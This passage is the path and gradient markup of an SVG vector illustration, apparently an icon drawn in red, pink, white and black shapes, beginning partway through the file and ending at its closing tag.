<path d="M26.1779 23.1826C26.088 23.1916 26.0025 23.2051 25.9216 23.2231C23.2231 23.6548 20.4707 23.7763 17.8532 24.5183C16.6389 24.8556 15.4381 25.3414 14.4801 26.1779C13.5222 27.0009 12.8341 28.2017 12.8476 29.4565C10.4324 28.1478 8.00384 26.785 5.21094 26.4477C7.59907 26.7311 10.1896 24.9096 12.119 23.8033C15.4786 21.8873 19.4048 18.6222 23.331 18.177C26.8795 17.7587 29.9962 19.4183 33.3558 20.1334C31.4129 21.9278 28.7819 22.7374 26.1779 23.1826Z" fill="white"/>
<path d="M18.1234 22.7242C18.6092 22.8996 19.1758 22.9266 19.729 22.8996C20.0933 22.8862 20.4711 22.8457 20.8219 22.9671C21.1997 23.102 21.564 23.4528 21.4425 23.8711C17.6917 23.8171 14.0893 25.1663 12.74 28.9847C10.5273 27.7164 8.0717 26.8799 5.53516 26.5561C7.35661 26.7854 9.27251 25.5441 10.7836 24.7211C11.89 24.114 12.9559 23.4258 13.9678 22.6973C14.9393 21.9822 15.6678 21.0782 16.5988 20.3496C16.6528 20.9163 16.8012 21.483 17.1115 21.9552C17.3679 22.3465 17.7187 22.5893 18.1234 22.7242Z" fill="black"/>
<path d="M24.3837 35.9597C23.8845 35.8383 23.3853 35.6899 22.9265 35.4875C22.4678 35.2851 22.171 34.9613 21.7527 34.7049C20.5249 33.9359 19.1217 33.5176 17.9209 32.6946C16.1939 31.5073 14.305 30.4009 12.7129 28.9842C13.2256 27.4461 14.278 26.0699 15.6407 25.1929C17.1923 24.1945 18.8114 24.127 20.5789 23.9786C22.2384 23.8437 23.8845 23.7492 25.5305 23.4524C28.7822 22.8722 32.0068 21.7254 34.5973 19.6071C36.6482 17.9476 38.2133 15.7618 40.0347 13.8594C41.8562 11.9435 44.0959 10.23 46.7269 9.90617C50.6397 9.43394 54.4445 12.4562 55.6048 16.2206C56.2929 18.4738 56.1985 20.8754 56.0905 23.223C56.077 23.4794 56.0635 23.7627 55.9151 23.9786C55.7667 24.208 55.5104 24.3429 55.2675 24.4778C51.2063 26.6501 49.0476 31.2509 45.2967 33.8954C43.0705 35.474 40.399 36.2835 37.7141 36.6883C35.7307 36.9986 33.7878 37.2685 31.7775 37.174C29.5782 37.0661 27.406 36.7288 25.2742 36.1891C24.9909 36.1081 24.694 36.0407 24.3837 35.9597Z" fill="#FD6970"/>
<path d="M21.5231 26.7179C21.604 26.3132 21.9144 25.9759 22.2786 25.787C22.6969 25.5576 23.1826 25.4767 23.6549 25.3822C30.4954 24.033 34.8265 19.1758 39.6027 14.5749C41.9099 12.3757 44.8782 9.83912 48.3457 10.001C51.6918 10.1629 54.1744 12.9828 55.1863 15.9781C55.7799 17.6916 55.1863 18.9734 53.4188 18.0019C44.7972 13.2527 40.9924 24.6536 35.1907 28.1211C32.155 29.9291 28.0668 30.1585 24.7073 29.2545C23.8572 29.0251 22.9937 28.7013 22.2786 28.1616C21.8739 27.8648 21.4961 27.4195 21.4961 26.9203C21.4961 26.8484 21.5051 26.7809 21.5231 26.7179Z" fill="#FD8991"/>
<path d="M20.0782 4.13185C18.4996 4.60407 16.6916 6.04775 16.2733 7.6938C16.2464 7.81523 16.2194 7.95016 16.2733 8.0581C16.3543 8.23349 16.5702 8.28746 16.7726 8.28746C17.8385 8.27397 18.4996 7.36999 19.3226 6.84379C20.7528 5.91283 22.5473 6.26362 24.1393 6.56045C24.8005 6.69538 26.6624 7.05967 27.2021 6.42553C27.8092 5.69695 26.8378 5.03583 26.1497 4.75249C24.3147 3.98343 22.0211 3.56517 20.0782 4.13185Z" fill="white"/>
<path d="M5.69673 20.4436C5.88562 20.619 6.7896 20.2143 6.92452 20.1333C7.50469 19.8365 8.11184 19.4452 8.54359 18.9595C9.0563 18.3928 10.3785 17.0841 10.2301 16.261C9.98727 14.7769 8.47613 17.0031 8.12533 17.3809C7.28881 18.2849 6.37134 19.1349 5.72371 20.1873C5.68323 20.2413 5.65625 20.2952 5.65625 20.3627C5.65625 20.3987 5.66974 20.4257 5.69673 20.4436Z" fill="white"/>
<path d="M22.1974 39.1985C23.1418 39.3604 24.1268 39.4279 24.9228 39.9406C25.0712 40.0485 25.2196 40.1565 25.3006 40.3184C25.5165 40.6962 25.3411 41.1684 25.0712 41.4922C23.8974 42.9089 20.8077 42.8145 19.2156 42.2478C17.2727 41.5462 15.7481 39.9811 14.5608 38.3485C14.0615 37.6739 12.7258 36.0818 13.333 35.2048C14.0481 34.1794 15.087 35.2858 15.6266 35.7445C17.5965 37.431 19.6069 38.7263 22.1974 39.1985Z" fill="white"/>
<path d="M12.1453 33.6129C12.5231 33.7883 13.0762 33.6129 13.1302 33.2081C13.1842 32.8573 12.8739 32.574 12.5635 32.3986C11.2818 31.7105 10.7286 32.9787 12.1453 33.6129Z" fill="white"/>
<path d="M36.674 18.5549C38.0097 18.1636 39.0486 17.0977 39.9796 16.1398C41.1399 14.966 42.2328 13.8326 43.7709 13.185C45.1876 12.5913 46.5368 12.0786 48.0884 12.0246C48.8575 11.9977 49.5996 12.0786 50.3551 12.2135C51.1377 12.3485 51.9337 12.281 52.7298 12.4159C52.9052 12.4429 53.0671 12.2405 52.9187 12.1056C52.3655 11.5794 51.7313 10.9857 51.0028 10.7429C50.2877 10.5 49.4376 10.446 48.6821 10.4191C46.9955 10.3786 45.336 10.7429 43.8114 11.458C42.3137 12.1596 41.2074 13.5493 40.2089 14.804C39.1161 16.1937 38.0637 17.4485 36.674 18.5414C36.6605 18.5414 36.674 18.5549 36.674 18.5549Z" fill="#FFD7DF"/>
<path d="M43.6083 14.8717C43.7972 14.9797 43.9456 15.0606 44.175 15.1011C44.4583 15.1416 44.7417 15.1011 45.025 15.0471C45.6187 14.9527 46.1179 14.5074 45.7941 13.8868C45.6726 13.6574 45.4028 13.5225 45.1599 13.5225C44.7687 13.509 44.3369 13.6035 44.0131 13.8193C43.7028 14.0082 43.5813 14.2646 43.5004 14.6019C43.4734 14.6963 43.5139 14.8178 43.6083 14.8717Z" fill="#FFD7DF"/>
<path d="M4.42703 24.9509C8.58265 23.7635 11.0248 20.269 13.7502 17.1928C15.1534 15.6007 16.651 14.2515 18.4995 13.1856C21.0495 11.7015 23.6805 12.2142 26.4194 13.0102C31.8703 14.5888 37.7664 13.6848 42.9879 11.5396C40.1545 13.8332 37.8204 16.5452 35.1894 19.0952C34.7441 19.527 34.2584 19.9722 33.6378 20.0532C33.0306 20.1206 32.4505 19.8238 31.8973 19.5674C27.7282 17.5976 22.7091 17.5301 18.486 19.3786C15.9359 20.4984 13.7232 22.2524 11.3755 23.7366C9.02789 25.2342 6.4104 26.516 3.6175 26.5025C2.79447 26.489 1.51271 26.408 1 25.7334C1.63414 24.9913 3.48258 25.2072 4.42703 24.9509Z" fill="#A9011F"/>
<path d="M60.5148 23.3452C61.0275 23.8444 61.5537 24.3571 61.9045 24.9777C60.2179 23.7229 57.8973 23.3991 55.9274 24.1142C55.9409 22.6436 55.779 20.6872 56.3052 19.3245C57.8433 20.3634 59.179 22.0364 60.5148 23.3452Z" fill="#A9011F"/>
<path d="M8.23285 36.5133C8.20586 41.7213 11.7273 46.1467 16.652 48.4539C18.0417 49.115 20.4299 50.1674 22.0219 49.6547C22.737 49.4119 23.3172 48.8182 23.5466 48.1031C23.614 47.8873 23.7624 47.5904 23.9783 47.6579C24.0863 47.6984 24.1402 47.8198 24.1807 47.9277C24.3831 48.5484 24.5315 49.2635 25.0847 49.5873C25.5029 49.8436 26.0561 49.7762 26.4879 49.5468C26.9061 49.3039 27.2165 48.8992 27.4863 48.4944C27.7561 49.3444 28.5252 50.019 29.4157 50.1809C30.7245 50.4103 32.3435 50.127 33.7062 50.1405C36.9849 50.1809 40.25 50.9365 43.5286 50.6667C47.6033 50.3294 51.516 48.3325 54.174 45.2158C53.6208 47.9682 51.4755 50.1944 48.966 51.4087C46.4429 52.623 43.5826 52.9469 40.7897 52.9334C37.9833 52.9199 35.2039 52.6095 32.3975 52.6365C29.0649 52.677 25.7323 53.2032 22.3997 53.1762C19.0536 53.1357 15.5726 52.4746 12.9416 50.4103C9.77096 47.9277 8.35428 43.88 7.086 40.0617C6.23599 37.5252 5.46693 34.395 4.00977 32.1553C4.98121 33.6529 7.22092 34.1386 8.73206 33.1807C8.40824 34.314 8.24634 35.4339 8.23285 36.5133Z" fill="#A9011F"/>
<path d="M57.4786 31.0891C57.9643 30.0502 58.8278 29.2407 59.6644 28.4447C60.8697 27.3203 62.0705 26.1915 63.2668 25.0581C64.2382 25.9621 64.2922 27.5272 63.793 28.7415C63.2938 29.9693 62.3628 30.9542 61.5263 31.9796C59.6509 34.2868 58.6929 37.1067 56.9794 39.4409C56.4802 38.6313 56.858 37.1742 56.885 36.2432C56.9659 34.5162 56.7231 32.6947 57.4786 31.0891Z" fill="#A9011F"/>
<path d="M52.636 8.70607C53.9717 9.24576 55.1725 10.1497 56.063 11.2696C56.2384 11.4855 56.4813 11.7418 56.7376 11.6204C55.5908 9.08385 54.0931 6.41238 52.1367 4.41553C52.0423 4.65839 52.6629 8.70607 52.636 8.70607Z" fill="#A9011F"/>
<path d="M36.5389 37.2015C40.8564 36.5539 44.9446 34.5031 48.0478 31.4538C49.9232 29.6189 51.4479 27.4196 53.5527 25.8545C55.6574 24.3029 58.6527 23.4934 60.8925 24.8426C59.3273 24.9505 57.6273 25.1394 56.467 26.2053C55.1447 27.4196 54.9154 29.376 54.3757 31.103C53.8495 32.8165 52.5272 34.665 50.7463 34.4896C51.2185 35.4475 51.3669 36.5674 51.178 37.6198C50.6923 36.7428 49.8423 36.0816 48.8708 35.8388C49.1137 36.4864 49.1812 37.215 49.0732 37.9031C48.1962 37.9031 47.5216 36.6348 46.7121 36.9991C46.4152 37.134 46.2668 37.4444 46.0644 37.7007C45.4573 38.4833 44.4049 38.7261 43.4335 38.8341C39.9524 39.2523 36.3635 38.7126 33.1523 37.3094C35.5675 37.4714 38.0096 36.9856 40.1818 35.9197L36.5389 37.2015Z" fill="#A9011F"/>
<path d="M41.9623 29.7263C43.5814 28.404 44.9576 26.7715 46.6846 25.5707C49.2616 23.7492 52.5807 22.9801 55.6975 23.4929C52.0815 25.4762 50.314 29.6723 47.2918 32.4922C43.9052 35.6764 39.102 36.9446 34.4606 37.0796C30.6018 37.1875 26.7296 36.5669 23.0732 35.2986C21.2112 34.651 19.1604 34.1113 17.5278 32.9779C16.7858 32.4787 13.3992 28.9977 12.5762 29.4834C15.423 27.8104 18.8636 28.4175 21.4001 30.3199C24.3414 32.5192 27.5256 33.5581 31.2899 33.5041C35.1352 33.4502 38.9805 32.1819 41.9623 29.7263Z" fill="#EE5363"/>
<path d="M40.1154 5.02181C40.844 5.2107 41.6131 4.81942 42.3147 4.63053C43.1242 4.41466 43.8393 4.22576 44.5409 3.72655C44.6218 3.67258 44.6218 3.55115 44.5409 3.48369C43.7313 2.91701 42.8409 2.944 41.9234 3.21384C41.1273 3.42972 40.1829 3.78052 39.886 4.63053C39.8321 4.79244 39.9535 4.98133 40.1154 5.02181Z" fill="white"/>
<path d="M21.0375 20.7001C22.9669 20.2548 24.505 19.5802 26.4884 20.1064C26.8932 20.2144 27.2979 20.3493 27.6217 20.6056C27.9455 20.862 28.1884 21.2533 28.1884 21.6715C28.1884 21.8739 28.1479 22.1168 28.2963 22.2517C28.4178 22.3596 28.6067 22.3461 28.7686 22.3327C29.9154 22.1707 31.0488 21.9009 31.9932 21.2128C32.1821 21.0644 32.3845 20.8755 32.371 20.6326C32.3575 20.3898 32.1551 20.2144 31.9662 20.0929C29.6995 18.5413 26.2725 17.8397 23.5606 17.9342C21.3074 18.0016 19.5534 18.8921 17.6644 20.0794C17.2462 20.3493 16.8144 20.6596 16.666 21.1184C16.8414 20.5652 19.7153 20.7136 20.174 20.7541C20.4978 20.7945 20.7812 20.7676 21.0375 20.7001Z" fill="#EEEEEE"/>
<path d="M4.03704 26.7446C3.18703 26.7041 2.20209 26.7176 1.44653 26.2858C0.421116 25.7191 0.259209 24.7477 0.852869 23.7898C1.72987 22.3731 3.11957 21.2937 4.17197 20.0119C6.31724 17.3809 8.34108 14.6555 10.3919 11.957C12.2808 9.46096 14.0753 6.776 16.369 4.61724C17.4349 3.61881 18.7706 2.64737 20.2008 2.29657C21.6444 1.94577 23.1421 2.17514 24.5588 2.53943C27.4056 3.26801 30.3335 4.79264 33.3018 3.83469C33.5176 3.76723 33.5042 3.37595 33.2478 3.40294C29.9692 3.76723 27.0279 2.18863 23.8977 1.541C20.8079 0.920357 17.7317 1.75688 15.2761 3.71326C13.9539 4.76565 12.915 6.02043 11.8895 7.35617C10.7292 8.85381 9.58237 10.3784 8.43552 11.9031C7.2482 13.4592 6.07438 15.0198 4.91404 16.5849C4.34737 17.3404 3.7672 18.1095 3.22751 18.8786C2.67433 19.6611 2.22908 20.4707 1.72987 21.2937C1.00128 22.508 -0.577311 24.0461 0.218733 25.6112C0.947315 27.0414 2.68782 27.0279 4.05054 26.839C4.10451 26.8255 4.09101 26.7446 4.03704 26.7446Z" fill="black"/>
<path d="M16.8812 3.37587C15.0597 4.22588 13.7105 5.85845 12.8065 7.62593C12.3478 8.52991 12.024 9.46088 11.8621 10.4458C11.7271 11.3363 11.5383 12.4022 11.7676 13.2792C11.7946 13.3601 11.9025 13.3601 11.9295 13.2792C12.2129 12.4292 12.2803 11.5117 12.5637 10.6482C12.874 9.74422 13.2383 8.84024 13.67 7.99023C14.5066 6.2902 15.7074 4.83303 16.8947 3.37587C16.8947 3.37587 16.8947 3.36238 16.8812 3.37587Z" fill="black"/>
<path d="M12.9289 28.85C13.6305 27.2579 14.7639 26.0706 16.3155 25.288C18.083 24.3975 20.0798 24.3706 22.0227 24.384C25.895 24.411 29.7403 23.6959 33.0054 21.4697C36.1491 19.3379 38.4563 16.4371 41.1143 13.7791C43.8667 11.0132 48.1437 8.84095 51.6112 11.6878C55.0922 14.5482 55.3756 19.3379 55.2407 23.507C55.2137 24.465 56.6843 24.465 56.7248 23.507C56.8732 19.4864 56.5629 15.1014 53.5946 12.0521C50.9096 9.29969 46.9969 9.01635 43.6913 10.8243C40.0079 12.8347 37.4983 16.3561 34.1657 18.8117C32.5602 19.9856 30.7927 21.0919 28.9307 21.78C26.8125 22.5761 24.6402 22.6166 22.4275 22.9404C19.0274 23.4261 13.4146 24.6134 12.6861 28.742C12.6591 28.877 12.8615 28.9984 12.9289 28.85Z" fill="black"/>
<path d="M34.5829 28.4451C37.6186 27.7165 39.5615 25.3014 41.3695 22.8997C43.4743 20.1338 46.1052 17.5568 49.7751 17.3679C49.9505 17.3544 49.964 17.1385 49.8156 17.0846C46.4965 15.7623 43.5822 18.5282 41.7338 20.9299C39.6425 23.6013 37.875 27.0284 34.5694 28.3911C34.5289 28.4046 34.5424 28.4585 34.5829 28.4451Z" fill="black"/>
<path d="M1.0547 26.1916C5.43969 27.8916 9.9596 25.7329 13.6295 23.3717C15.7073 22.0495 17.7986 20.4709 20.1598 19.7018C22.5479 18.9328 24.7471 18.609 27.2162 19.2566C28.471 19.5804 29.6853 20.0122 30.9536 20.2955C32.0869 20.5384 33.3552 20.7003 34.3806 20.0931C34.6235 19.9582 34.583 19.5669 34.2996 19.4994C33.6115 19.3106 32.9369 19.324 32.2353 19.1891C31.5202 19.0677 30.8052 18.8788 30.117 18.6899C28.6869 18.2851 27.2972 17.7994 25.8265 17.597C22.9392 17.2193 20.2812 18.1772 17.7581 19.4994C12.5906 22.1844 7.42305 27.5678 1.08169 26.0837C1.01423 26.0702 0.98724 26.1646 1.0547 26.1916Z" fill="black"/>
<path d="M2.99887 26.9333C5.30605 26.8254 7.59973 27.0413 9.66405 28.1746C10.5815 28.6738 11.4315 29.3754 12.295 29.9691C13.2125 30.6032 14.1165 31.2779 15.007 31.9525C16.7205 33.2342 18.407 34.5295 20.3364 35.4739C22.0095 36.3105 24.1278 36.9851 25.9897 36.3644C26.0976 36.3375 26.1516 36.1486 26.0302 36.0946C24.1547 35.2985 22.1984 34.7184 20.4039 33.7199C18.434 32.6406 16.6396 31.2779 14.8046 29.9961C13.8871 29.362 12.9562 28.7278 11.9577 28.2151C11.0403 27.7564 10.0014 27.473 9.02991 27.1492C7.141 26.5016 4.90128 26.1103 2.98538 26.8524C2.9449 26.8659 2.95839 26.9333 2.99887 26.9333Z" fill="black"/>
<path d="M61.2026 24.8559C59.759 22.9805 56.6423 23.0614 54.6994 23.9789C52.0144 25.2472 50.2739 27.8242 48.4525 30.0639C46.55 32.3846 44.3238 34.0172 41.5039 35.0831C38.738 36.1085 35.8102 36.4728 32.8689 36.4593C31.007 36.4593 29.145 36.3109 27.2966 36.0815C26.3656 35.9601 25.4616 35.8926 24.5307 35.8521C23.5727 35.7981 22.5743 35.6902 21.6163 35.7307C21.4814 35.7442 21.4679 35.9061 21.5759 35.9601C22.3044 36.2569 23.06 36.4188 23.8021 36.6616C24.6386 36.945 25.4751 37.2013 26.3521 37.3363C27.8902 37.5791 29.4553 37.7815 31.007 37.8894C33.9483 38.0918 36.9166 37.9299 39.7769 37.2013C42.3674 36.5267 44.7556 35.3799 46.8334 33.6799C49.1001 31.8314 50.6787 29.3623 52.7295 27.298C53.8629 26.1512 55.1446 25.2607 56.6827 24.748C58.3018 24.2083 59.5836 24.3162 61.1622 24.8964C61.1892 24.9099 61.2161 24.8829 61.2026 24.8559Z" fill="black"/>
<path d="M59.8818 24.1003C60.8802 25.1257 62.4588 25.8543 63.862 25.1797C65.1573 24.559 65.2787 23.1289 64.5366 22.0225C63.6057 20.6463 62.162 19.6748 61.204 18.3121C60.2056 16.8954 59.3151 15.3573 58.5056 13.8192C56.846 10.6755 55.4968 7.27543 53.3381 4.41507C51.1253 1.47376 47.9951 -0.185791 44.2847 0.016593C42.1934 0.124531 40.0886 0.65073 38.1862 1.51424C37.0664 2.02694 36.0005 2.53965 34.8267 2.93092C33.7473 3.30871 32.6679 3.53807 31.548 3.76744C31.4131 3.78093 31.4536 3.99681 31.5885 3.99681C33.1941 4.03729 34.8402 3.53807 36.3783 3.09283C38.0108 2.6206 39.7109 2.2833 41.3839 1.9325C43.0974 1.56821 44.8514 1.29836 46.5919 1.59519C48.211 1.87853 49.6412 2.66108 50.8285 3.78094C55.2944 7.97703 56.5897 14.4533 60.5699 19.0272C61.1231 19.6613 61.6628 20.282 62.3104 20.8352C62.958 21.3749 63.7406 21.8741 64.1589 22.6431C64.7795 23.7495 63.9835 24.7344 62.8366 24.8424C61.8247 24.9368 60.8532 24.3162 59.9223 24.0328C59.8818 24.0193 59.8548 24.0733 59.8818 24.1003Z" fill="black"/>
<path d="M48.6032 1.28517C49.4667 2.6209 50.5731 3.75425 51.2882 5.19793C51.6524 5.94 51.9493 6.70906 52.2191 7.49161C52.489 8.28766 52.5699 9.07021 52.7723 9.86625C52.7858 9.97419 52.9342 9.9607 52.9612 9.86625C53.3929 8.26067 52.9477 6.25032 52.2191 4.79316C51.4905 3.33599 50.2762 1.73042 48.6437 1.2312C48.6167 1.2312 48.5897 1.25818 48.6032 1.28517Z" fill="black"/>
<path d="M2.47181 26.448C1.29799 26.583 1.05512 28.0671 1.29798 29.0385C1.71624 30.6171 3.03849 31.8719 3.87501 33.2481C5.629 36.122 6.22266 39.4276 7.27506 42.5848C8.27349 45.607 9.67668 48.5214 12.2267 50.5317C14.9522 52.677 18.4062 53.608 21.7927 53.8913C24.0729 54.0802 26.3666 53.9723 28.6333 53.8508C31.1564 53.7159 33.6524 53.2032 36.1755 53.0818C36.3374 53.0683 36.4049 52.7984 36.216 52.7714C34.3136 52.4476 32.4516 52.3667 30.5222 52.2857C28.5389 52.1913 26.542 52.3937 24.5452 52.3937C21.307 52.3937 17.9339 52.0024 15.0196 50.4912C12.2537 49.0476 10.4997 46.6864 9.31239 43.8531C8.16555 41.1546 7.42347 38.2942 6.29012 35.5823C5.66948 34.1251 4.92741 32.6815 3.90199 31.4537C3.24087 30.6576 2.28292 30.0909 1.90514 29.079C1.55434 28.1481 1.86466 27.2711 2.52578 26.556C2.55277 26.5155 2.53927 26.4345 2.47181 26.448Z" fill="black"/>
<path d="M63.0661 25.0446C63.8217 25.4359 64.159 26.2589 64.132 27.082C64.0915 28.0399 63.4574 28.8899 62.8637 29.578C61.7574 30.8868 60.6105 32.1416 59.6661 33.5718C57.7637 36.4456 56.7382 39.8052 55.0382 42.787C53.4191 45.6608 51.6247 48.5482 48.7913 50.3696C45.8635 52.2451 42.3285 52.4879 38.9419 52.3935C36.8776 52.326 34.7998 52.0831 32.7355 52.1101C31.6831 52.1236 30.6307 52.1776 29.5918 52.3125C28.6473 52.4474 27.5949 52.5958 26.7044 52.9466C26.5156 53.0276 26.5425 53.2974 26.7584 53.3109C27.7433 53.4054 28.7418 53.3649 29.7402 53.4189C30.7791 53.4863 31.8315 53.5673 32.8704 53.6482C34.8942 53.8102 36.9181 53.9181 38.9419 53.9856C42.6118 54.08 46.4301 53.7562 49.6008 51.7458C52.5961 49.8299 54.7953 46.6862 56.239 43.4886C57.8041 40.0345 59.2478 36.4726 61.1907 33.2075C61.7709 32.2225 62.4859 31.359 63.2145 30.4955C63.8217 29.7804 64.4288 29.0249 64.6717 28.0939C64.9955 26.7851 64.6042 25.1931 63.1875 24.7613C63.0256 24.7073 62.9177 24.9637 63.0661 25.0446Z" fill="black"/>
<path d="M56.643 34.3678C56.3866 35.8789 56.4946 37.4305 56.1708 38.9687C55.8469 40.4933 55.2398 41.9504 54.9025 43.4751C54.8485 43.7314 55.1723 43.8529 55.3208 43.6505C56.2382 42.3417 56.589 40.7496 56.7914 39.1845C56.9938 37.6734 57.1962 35.8384 56.67 34.3678C56.6565 34.3543 56.643 34.3543 56.643 34.3678Z" fill="black"/>
<path d="M8.4758 34.1246C7.80119 35.9326 7.63928 38.0374 7.7742 39.9533C7.90912 41.8152 8.25992 43.8391 9.28534 45.4446C9.39328 45.62 9.64963 45.4986 9.60915 45.2962C9.25835 43.4073 8.66469 41.5859 8.46231 39.6699C8.25992 37.7945 8.38136 35.9866 8.48929 34.1246C8.48929 34.1111 8.4758 34.1111 8.4758 34.1246Z" fill="black"/>
<path d="M21.1983 20.4846C20.2539 21.7933 21.6705 23.1561 22.9253 23.4799C24.8952 23.9791 26.9325 23.8712 28.727 22.8862C28.8754 22.8053 28.8214 22.5219 28.6326 22.5354C27.0674 22.6973 20.6316 23.4394 21.2253 20.4981C21.2253 20.4846 21.2118 20.4711 21.1983 20.4846Z" fill="black"/>
<path d="M16.8825 22.4274C18.2453 23.5472 20.0127 23.7766 21.6858 23.2909C21.8612 23.2369 22.0636 23.0345 22.0366 22.8186C22.0231 22.7242 22.0096 22.6567 21.9691 22.5758C21.8612 22.4004 21.6183 22.2924 21.4159 22.3599C19.9318 22.8321 18.3937 22.8051 16.896 22.4139C16.8825 22.4004 16.869 22.4274 16.8825 22.4274Z" fill="black"/>
<path d="M16.8136 21.6985C16.7596 22.9128 18.6756 23.7898 19.6335 23.1017C19.7549 23.0208 19.7145 22.8319 19.566 22.8184C19.0264 22.7914 18.5136 22.8319 18.0279 22.589C17.5827 22.3731 17.2319 21.9954 16.8676 21.6716C16.8406 21.6581 16.8136 21.6716 16.8136 21.6985Z" fill="black"/>
<defs>
<linearGradient id="paint0_linear_1_4388" x1="67" y1="10.5571" x2="252.983" y2="67.6229" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF5D65"/>
<stop offset="0.409409" stop-color="#D20135"/>
<stop offset="1" stop-color="#8C002A"/>
</linearGradient>
</defs>
</svg>
